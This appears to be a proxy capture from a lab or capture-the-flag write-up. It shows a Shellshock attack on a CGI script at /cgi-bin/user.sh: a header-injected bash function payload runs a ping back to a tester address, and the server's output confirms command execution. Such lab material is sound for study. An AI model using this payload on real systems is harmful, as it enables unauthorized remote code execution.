 Request
Raw Params Headers Hex
GET /cgi-bin/user.sh HTTP/1.1
Host: 10.10.10.56
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Fri, 22 Sep 2017 20:01:19 GMT
If-None-Match: "89-559ccac257884-gzip"
Cache-Control: max-age=0
Content-Length: 6
custom: () { :; };echo; /bin/ping -c 5 10.10.14.4
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 07 Jan 2020 18:53:47 GMT
Server: Apache/2.4.18 (Ubuntu)
Connection: close
Content-Type: text/x-sh
Content-Length: 488

PING 10.10.14.4 (10.10.14.4) 56(84) bytes of data.
64 bytes from 10.10.14.4: icmp_seq=1 ttl=63 time=46.3 ms
64 bytes from 10.10.14.4: icmp_seq=2 ttl=63 time=97.6 ms
64 bytes from 10.10.14.4: icmp_seq=3 ttl=63 time=120 ms
64 bytes from 10.10.14.4: icmp_seq=4 ttl=63 time=142 ms
64 bytes from 10.10.14.4: icmp_seq=5 ttl=63 time=45.5 ms

--- 10.10.14.4 ping statistics ---
5 packets transmitted, 5 received, 0% packet loss, time 4005ms
rtt min/avg/max/mdev = 45.536/90.541/142.867/39.135 ms